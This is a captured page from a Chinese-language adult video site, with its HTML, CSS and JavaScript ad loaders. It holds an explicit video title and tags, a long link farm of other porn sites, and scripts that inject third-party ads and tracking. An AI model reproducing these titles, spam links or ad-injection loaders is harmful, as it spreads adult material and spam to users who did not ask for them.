

--- FILE ---
content_type: text/html
request_url: https://www.3papapa.com/video/x32643-video/
body_size: 1975
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8"><title>觀看 性感誘惑情趣內衣極品女意淫黏稠汁液 a片 - 上啪啪啪</title>
<meta name="description" content="免費觀看 性感誘惑情趣內衣極品女意淫黏稠汁液 a片，收錄在 美臀, 特寫, 歐洲人, 性感內衣, 脫衣秀 分類" />
<meta name="keywords" content="性感誘惑情趣內衣極品女意淫黏稠汁液,美臀, 特寫, 歐洲人, 性感內衣, 脫衣秀,AV視頻,啪啪av,a片" />
<link rel="search" type="application/opensearchdescription+xml" title="3papapa" href="/rss.xml">
<link rel="canonical" href="https://www.3papapa.com/video/x32643-video" />
<link rel="shortcut icon" href="/css/favicon.ico">
<link rel="stylesheet" type="text/css" href="/css/style.css"/>
<link href="/css/mobile.css" rel="stylesheet" type="text/css" media="screen and (max-device-width: 1080px)">
<script src="/js/zd.js"></script>
</head>
<div class="header"></div>
<div class="h30"></div>
<div class="logo"><a href="/" title="啪啪啪av短片"><img src="/logo.png" alt="啪啪啪av短片" border="0" /></a></div>
<div class="h30"></div>
<div class="headnav">
<li><a href="/">首頁</a></li>
<li><a href="http://zh.lx.301.33av.club:83/3papapa/" target="_blank">更多</a></li>
<li><a href="/Featured/">精選</a></li>
<li><a href="/Hottest/">人氣</a></li>
<li><a href="/Newest/">新作</a></li>
<li><a href="/Categories/">類別</a></li>
</div>
<div class="h30"></div>
<div class="search">
<form action="/search/" style="margin: 0px; padding: 0px;">
<input type="text" name="key" class="searchtext" placeholder="  搜上啪啪啪" value="">
<input type="submit" value="搜索" class="searchsubmit">
</form></div>
<div class="h30"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-1");</script></div>
<div class="h50"></div>
<div class="h50"></div>
<div class="videoplay"><div class="videoplay-text">性感誘惑情趣內衣極品女意淫黏稠汁液</div>
<div class="videoplay-info">
<li>時長：02:23</li>
<li>瀏覽：38181</li>
</div>
<div align="center">
<script src="/vjs/2643.js"></script></br></br><a href="http://u-zh.8av.club/zh/v/2643/" target="_blank">無法觀看這個視頻,點擊切換頁面觀看</a></div>
<div class="h30"></div>
<div class="videoplay-pagination">
<ul><li><a href="/Categories/Ass/" target="_blank">美臀</a></li> <li><a href="/Categories/Close-Ups/" target="_blank">特寫</a></li> <li><a href="/Categories/European/" target="_blank">歐洲人</a></li> <li><a href="/Categories/Lingerie/" target="_blank">性感內衣</a></li> <li><a href="/Categories/Striptease/" target="_blank">脫衣秀</a></li>
</ul></div>
<div class="h30"></div></div>
<div class="h50"></div>
<div class="h30"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-2");</script></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-3");</script></div>
<div class="links">
<p>
<a href="http://zhs.lxx91.com" target="_blank">av短片</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://zh.vxxvxxx.com" target="_blank">亞洲av</a> | 
<a href="http://www.zxxx91.com" target="_blank">av大片</a> | 
<a href="http://www.69mav.com" target="_blank">六九av</a> | 
<a href="http://www.cg173.com" target="_blank">在線av影院</a> | 
<a href="http://www.av1173.com" target="_blank">午夜影院</a> | 
<a href="http://www.9jaav.com" target="_blank">國產av影院</a> | 
<a href="http://www.173ag.com" target="_blank">最新av</a>
</p>
<p>
<a href="http://www.66papapa.com" target="_blank">av影院</a> | 
<a href="http://www.13papa.com" target="_blank">線上大片</a> | 
<a href="http://www.02xn.com" target="_blank">在線av</a> | 
<a href="http://www.18xxmm.com" target="_blank">免费av短片</a> | 
<a href="http://www.55papapa.com" target="_blank">看最好av</a> |  
<a href="http://www.m192.com" target="_blank">av影院</a> | 
<a href="http://www.51mav.com" target="_blank">69av影院</a> | 
<a href="http://www.133py.com" target="_blank">快速播放</a>
</p>
<p>
<a href="http://www.13jav.com" target="_blank">av短片</a> | 
<a href="http://www.xxmm2.com" target="_blank">最歐美精品</a> | 
<a href="http://www.vj93.com" target="_blank">不卡的無碼</a> | 
<a href="http://www.173mav.com" target="_blank">在線av影院</a> | 
<a href="http://www.99xxmm.com" target="_blank">免費激情</a> | 
<a href="http://www.jpav91.com" target="_blank">國產在線</a> | 
<a href="http://www.papa25.com" target="_blank">永久av</a> | 
<a href="http://www.17jpav.com" target="_blank">無碼中文</a>
</p>
<p>
<a href="http://www.py189.com" target="_blank">精品av</a> | 
<a href="http://www.xxmm15.com" target="_blank">看av片</a> | 
<a href="http://www.93jpav.com" target="_blank">AV短片</a> | 
<a href="http://www.69xxmm.com" target="_blank">最新精品av</a> | 
<a href="http://www.15papapa.com" target="_blank">成人片在線</a> | 
<a href="http://www.2jpav.com" target="_blank">線上a片</a> | 
<a href="http://www.py273.com" target="_blank">中文字幕</a> | 
<a href="http://www.xxmm69.com" target="_blank">日韓無碼</a>
</p>
<p>
<a href="http://www.16xxmm.com" target="_blank">好看av</a> | 
<a href="http://www.jpav52.com" target="_blank">美女AV</a> |  
<a href="http://www.xxmm91.com" target="_blank">中文無碼</a> | 
<a href="http://www.vj6969.com" target="_blank">av在線觀看</a> | 
<a href="http://www.xmm91.com" target="_blank">大片在線看</a> | 
<a href="http://www.6jpav.com" target="_blank">歐美不卡av</a> | 
<a href="http://www.xxmm35.com" target="_blank">精品不卡av</a> | 
<a href="http://www.2papapa.com" target="_blank">免費AV影院</a> | 
<a href="http://www.1733av.com" target="_blank">高清無碼</a>
</p>
<br>
<p>
<a href="http://www.11papapa.com" target="_blank">最新無碼</a> | 
<a href="http://www.4jpav.com" target="_blank">在線播放av</a> | 
<a href="http://www.51xxmm.com" target="_blank">線上AV</a> | 
<a href="http://www.99jpav.com" target="_blank">午夜影院</a> | 
<a href="http://www.51jpav.com" target="_blank">av網站</a> | 
<a href="http://www.5jpav.com" target="_blank">高清日韓</a> | 
<a href="http://www.52jpav.com" target="_blank">免費av在線</a> | 
<a href="http://www.91xxmm.com" target="_blank">午夜亞洲</a> | 
<a href="http://www.py173.com" target="_blank">成人大片</a>
</p></div>
<div class="h30"></div>
<div class="footer">
Copyright © 2025 <a href="/">上啪啪啪av短片</a> All Rights Reserved.
<br><br>
<a href="#" rel="nofollow" target="_blank">隱私條款</a>︱
<a href="#" rel="nofollow" target="_blank">2257</a>︱
<a href="/info/delete.htm" rel="nofollow" target="_blank">刪除內容</a>︱
<a href="/info/url.htm" rel="nofollow" target="_blank">最新網址</a>︱
<a href="/info/contact.htm" rel="nofollow" target="_blank">聯繫我們</a>
<br><br>
重要聲明：本站內容含有av話題,未滿18歲者請勿進入<br>
<br></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.3papapa.com/css/style.css
body_size: 907
content:
body,td,th {font-family: Arial, Helvetica, sans-serif; font-size: 14px; margin: 0px; background: #B57BD7;}

img {vertical-align: middle;border-width: 0px;}
a {color: #52226F;text-decoration: none;}
a:link {color: #52226F;}
a:visited {color: #FFFFFF;}
a:hover {color: #FFFFFF;}
a:Active {color: #52226F;}


ul {list-style-type: none;}
H1 {text-align: center;background: #52226F; margin: auto; margin-top:8px; margin-bottom:8px; padding: 8px 0px; font-size: 20px; color: #FFF; width:400px; border: solid #8436B1 5px; overflow: hidden; border-radius: 20px;}

.header {text-align: center;padding:8px;border-bottom: #52226F 1px solid;background: #8436B1;color: #FFF;font-size: 12px;}

.main {background: #8436B1; margin: auto; padding: 10px; border: solid #52226F 2px; overflow: hidden; border-radius: 15px;}

.logo {text-align: center;}
.headnav {text-align: center;background: #8436B1; margin: auto;  width:500px; border: solid #52226F 3px; overflow: hidden; border-radius: 20px;}
.headnav li {font-size: 20px;text-decoration: none;display: inline-block;padding: 8px 0px;}
.headnav li:hover{font-size: 22px; border-top:2px solid #ECD8CC;}
.headnav li a:link {color: #FFF;background: #52226F;padding: 8px;}
.headnav li a:visited {color: #ECD8CC;}


div.search {text-align: center;border: 0px;}
input.searchtext {font-size: 14px;border: #52226F 1px solid;  color: #52226F;  margin-left: 10px; width: 350px; line-height: 28px; height: 28px;padding-bottom: 3px;border-radius: 5px;background-color: #8436B1;border-radius: 20px;}
input.searchsubmit {margin-left: 10px;font-size: 16px;border: #52226F 1px solid; font-weight: bold; width: 100px; color: #fff; position: relative; height: 33px; background-color: #8436B1;border-radius: 20px;}


.h30 {clear: both; height: 30px;}
.h50 {clear: both; height: 50px;}


.Playlist { margin: auto; width: 90%;}

.thumb {float: left; margin: 0px 8px 5px; width: 220px; height:235px; text-align: center; overflow:hidden; }
.thumb u {text-align: left; font-size: 14px;line-height: 20px;max-height: 40px;display: block;margin-top: 10px;padding: 0 4px;}


.thumbnail {position:relative;width:200px;height:150px; }
.thumbnail img {border: #52226F 2px solid; width:200px;height:150px;background: #8436B1; padding: 5px; border-radius: 5px;}
.thumbnail a:hover img{border: #FFFFFF 2px solid; filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.thumbnail t{filter:alpha(Opacity=80);-moz-opacity:0.6;opacity: 0.6; display: block;position: absolute;top: 132px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #8436B1;font-size: 12px;line-height: 13px;height: 13px;text-shadow: #565656 0 1px;z-index: 2;right: 1px;}



ul.navigator {margin: 10px;text-align: center;overflow: hidden; font-size: 16px;color: #ECD8CC;padding: 3px 8px;}
ul.navigator page {color: #FFF;}
ul.navigator li {text-decoration: none;padding: 3px 8px; display: inline-block;}
ul.navigator span {text-decoration: none;padding: 3px 8px; border: 2px solid #ECD8CC;background: #120C07;display: inline-block;border-radius: 15px;}
ul.navigator li a {text-decoration: none;padding: 3px 8px; background: #8436B1; border: 2px solid #ECD8CC;display: inline-block;border-radius: 15px;color: #FFF;}
ul.navigator li a:hover {background: #8436B1;}




.Categories {margin: auto; width: 90%; text-align: left;overflow: hidden;font-size: 14px;}
.Categories ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.Categories ul li {float: left;padding: 5px 15px;width:185px; height: 250px;}
.Categories ul li a {text-decoration: none;padding: 3px 8px; background: #8436B1; border: 2px solid #52226F;display: inline-block;border-radius: 15px;color: #FFF;}
.Categories ul li a:hover {background: #8436B1;}
.Categories ul li a:visited {background: #120C07;}
.Categories ul li img {width:175px; height: 215px;}




.videoplay-pagination {text-align: center;overflow: hidden;}
.videoplay-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.videoplay-pagination ul li {float: left;padding: 2px;}
.videoplay-pagination ul li a {text-decoration: none;padding: 5px 15px; background: #8436B1; border: 2px solid #ECD8CC;display: inline-block;border-radius: 15px;color: #FFF;}
.videoplay-pagination ul li a:hover {background: #52226F;}


.videoplay {text-align: center; background: #8436B1; margin: auto; width:640px; border: solid #A45ECE 10px; overflow: hidden; border-radius: 50px;}
.videoplay-text {font-size: 18px;font-weight: bold;color: #EADAF3;padding:20px;}
.videoplay-info {text-decoration: none;padding: 3px 10px; background: #52226F; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.videoplay-info li {float: left;padding: 5px;list-style-type: none;}


.links {text-align: center;}
.links a{font-size: 12px;padding: 0 0 20px 10px;}

.footer {text-align: center;padding:20px; border-top: #52226F 2px solid;background: #8436B1;color: #ECD8CC;font-size: 13px;}
.footer a:link{color: #ECD8CC;font-size: 13px;overflow:hidden;}
.footer a:visited {color: #ECD8CC;}

.ads {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}
.zd {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}

--- FILE ---
content_type: text/css
request_url: https://www.3papapa.com/css/mobile.css
body_size: 873
content:
body,td,th {font-family: Arial, Helvetica, sans-serif; font-size: 36px; margin: 0px; background: #B57BD7;}

img {vertical-align: middle;border-width: 0px;}
a {color: #52226F;text-decoration: none;}
a:link {color: #52226F;}
a:visited {color: #FFFFFF;}
a:hover {color: #FFFFFF;}
a:Active {color: #52226F;}


ul {list-style-type: none;}
H1 {text-align: center;background: #8436B1; margin: auto; margin-top:50px; margin-bottom:50px; padding: 8px 0px; font-size: 38px; color: #FFF; width:400px; border: solid #8436B1 3px; overflow: hidden; border-radius: 20px;}

.header { display:none;}

.main {background: #8436B1; margin: auto; padding: 10px; border: solid #52226F 2px; overflow: hidden; border-radius: 15px;}

.logo {text-align: center;}
.logo img{width:80%; height:80%;}
.headnav {text-align: center;background: #8436B1; margin: auto; font-size: 48px; width:880px; border: solid #52226F 3px; overflow: hidden; border-radius: 30px;}
.headnav li {text-decoration: none;display: inline-block;padding: 15px 0px;}
.headnav li:hover{border-top:5px solid #ECD8CC;}
.headnav li a:link {color: #FFF;background: #52226F;padding: 10px;}
.headnav li a:visited {color: #ECD8CC;}

div.search {text-align: center;border: 0px;}
input.searchtext {font-size: 38px;border: #52226F 1px solid; color: #52226F; margin-left: 10px; width: 500px; line-height: 50px; height: 50px;padding-bottom: 3px;border-radius: 5px;background-color: #8436B1;border-radius: 20px;}
input.searchsubmit {margin-left: 10px;font-size: 38px;border: #52226F 1px solid; font-weight: bold; width: 200px; color: #fff; position: relative; height: 60px; background-color: #8436B1;border-radius: 20px;}



.h30 {clear: both; height: 30px;}
.h50 {clear: both; height: 50px;}


.Playlist { margin: auto; width: 90%;}

.thumb {float: left;  margin: 0px 10px 5px; width: 420px; height:420px; text-align: center; overflow:hidden; }
.thumb u {text-align: left; font-size: 30px;line-height: 40px;max-height: 80px;display: block;margin-top: 10px;padding: 0 4px;}

.thumbnail {position:relative;width:400px;height:320px; }
.thumbnail img {border: #52226F 2px solid; width:380px;height:290px;background: #8436B1; padding: 15px; border-radius: 15px;}
.thumbnail a:hover img{border: #FFFFFF 2px solid; filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.thumbnail t{filter:alpha(Opacity=80);-moz-opacity:0.6;opacity: 0.6; display: block;position: absolute;top: 262px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #8436B1;font-size: 30px;line-height: 30px;height: 30px;text-shadow: #565656 0 1px;z-index: 2;right: 15px;}



ul.navigator {text-align: center;overflow: hidden; font-size: 34px;color: #ECD8CC;}
ul.navigator page {display:none;}
ul.navigator span {text-decoration: none;border: 2px solid #ECD8CC;background: #120C07;display: inline-block;border-radius: 50px;}
ul.navigator li a {text-decoration: none;border: 2px solid #ECD8CC;color: #FFF;}
ul.navigator li a:hover {background: #39274B;}



.Categories {margin: auto; width: 98%; text-align: left;overflow: hidden;font-size: 30px;}
.Categories ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.Categories ul li {float: left;padding: 10px 38px;width:380px;height: 520px;}
.Categories ul li a {text-decoration: none;padding: 5px 10px; background: #8436B1; border: 2px solid #ECD8CC;display: inline-block;border-radius: 15px;color: #FFF;}
.Categories ul li a:hover {background: #8436B1;}
.Categories ul li a:visited {background: #120C07;}
.Categories ul li img {width:370px; height: 455px;}




.videoplay-pagination {text-align: center;overflow: hidden;font-size: 28px;}
.videoplay-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.videoplay-pagination ul li {float: left;padding: 2px;}
.videoplay-pagination ul li a {text-decoration: none;padding: 4px 10px; background: #8436B1; border: 2px solid #ECD8CC;display: inline-block;border-radius: 15px;color: #FFF;}
.videoplay-pagination ul li a:hover {background: #52226F;}




.videoplay {text-align: center; background: #8436B1; margin: auto; width:800px; border: solid #A45ECE 20px; overflow: hidden; border-radius: 50px;}
.videoplay-text {font-size: 38px;font-weight: bold;color: #EADAF3;padding:20px;}
.videoplay-info {text-decoration: none;padding: 3px 10px; font-size: 30px; background: #52226F; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.videoplay-info li {float: left;padding: 5px;list-style-type: none;}






.links {display:none;}
.footer {text-align: center;padding:10px; border-top: #52226F 2px solid;background: #8436B1;color: #ECD8CC;font-size: 20px;}
.footer a:link{color: #ECD8CC;font-size: 20px;overflow:hidden;}
.footer a:visited {color: #ECD8CC;}


.ads img{width:80%; height:80%;overflow: hidden;}
.zd img{width:80%; height:80%;overflow: hidden;}

--- FILE ---
content_type: text/css
request_url: https://www.3papapa.com/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css
body_size: -92
content:
.vjs-resolution-button {
  color: #ccc;
  font-family: VideoJS;
}

.vjs-resolution-button .vjs-resolution-button-staticlabel:before {
  content: '\f110';
  font-size: 1.8em;
  line-height: 1.67;
}

.vjs-resolution-button .vjs-resolution-button-label {
    font-size: 1.2em;
    line-height: 2.50em;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    box-sizing: inherit;
}

.vjs-resolution-button ul.vjs-menu-content {
  width: 4em !important;
}

.vjs-resolution-button .vjs-menu {
  left: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://zd-en.gotojs.xyz/dns-prefetch.js
body_size: -52
content:
document.writeln("	<link rel=\'dns-prefetch\' href=\'//static.addtoany.com\'>");


document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-en.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-cn.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-juex.gotojs.xyz\'>");

document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-en.goplayer.club\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-cn.goplayer.club'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-juex.goplayer.club\'>");

document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-en.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-cn.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-juex.gotojs.xyz\'>");



document.writeln("	<link rel=\'dns-prefetch\' href=\'//adserver.juicyads.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//poweredby.jads.co\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//ads-a.juicyads.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//ads-g.juicyads.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//ads.juicyads.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//ads.juicyads.me\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//js.juicyads.com\'>");


document.writeln("	<link rel=\'dns-prefetch\' href=\'//static.exoclick.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//ads.exosrv.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//syndication.exosrv.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//a.exosrv.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//a.magsrv.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//s.magsrv.com\'>");


document.writeln("	<link rel=\'dns-prefetch\' href=\'//t7cp4fldl.com\'>");

document.writeln("	<link rel=\'dns-prefetch\' href=\'//coosync.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//cdn.bncloudfl.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//chaseherbalpasty.com\'>");



document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.gotojs.xyz\'>");


document.writeln("	<link rel=\'dns-prefetch\' href=\'//m4-js.33av.club\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//m4-a-mail-cn9T.lxxlxx.club\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//m4-a-mail-enPT.lxxlxx.club\'>");




--- FILE ---
content_type: application/javascript
request_url: https://zd-en.gotojs.xyz/d.pa/zd.js
body_size: 87
content:
document.write('<script src="//zd-en.gotojs.xyz/dns-prefetch.js" rel="nofollow"></script>');


<!-------------->



function zd_123(id){
switch(id){


<!-----------------------頂部橫幅----960x50------------------------->


case "banner-960-1":

document.write('<script src="//zd-en.gotojs.xyz/b.py/123-zd.js" rel="nofollow"></script>');

break;


<!-----------------------中部橫幅----960x50------------------------->


case "banner-960-2":






document.write('<script src="//zd-en.gotojs.xyz/b.py/123-zd-center.js" rel="nofollow"></script>');


break;



<!-----------------------底部橫幅----960x50------------------------->


case "banner-960-3":







break;





<!-----------------------播放器暫停顯示------------------------->
case "video-zd-on-pause":



break;


}
}






--- FILE ---
content_type: application/javascript
request_url: https://www.3papapa.com/js/zd.js
body_size: -262
content:
document.write('<script src="//zd-en.gotojs.xyz/d.pa/zd.js"></script>');

--- FILE ---
content_type: application/javascript
request_url: https://m4-player-d-pa-en.gotojs.xyz/10_u5N7R/vs/2643.js
body_size: 1062
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 600px; height: 450px; text-align: center; }");
document.writeln("	#player {width: 600px; height: 450px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #FF6666; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\'   align=\'center\'  oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");

document.writeln("<a href=\'http://zh.lx.301.6av.club:82\' target=\'_blank\'>This video from LXXLXX</a><br>");

document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>Close & Play</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/27/2016042322493582307.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN6f6/move/201604/2643_2TofT.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");

document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=2643\'></script>");

document.writeln("</body>");
document.writeln("</html>");